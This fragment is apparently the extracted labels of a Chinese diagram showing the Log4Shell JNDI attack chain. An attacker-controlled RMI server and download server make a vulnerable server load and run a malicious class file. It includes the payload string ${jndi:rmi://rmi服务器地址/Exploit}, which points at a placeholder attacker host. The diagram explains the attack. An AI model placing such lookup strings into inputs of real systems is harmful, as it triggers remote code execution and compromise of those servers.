 攻击者
RMI服务器
（攻击者部署）
${jndi:rmi://rmi服务器地址/Exploit}
② 获取Exploit
①
③ Reference
④ 请求class文件
class文件
被攻击服务器
⑤
加载class文件，执行
恶意代码
文件下载服务器
（攻击者部署）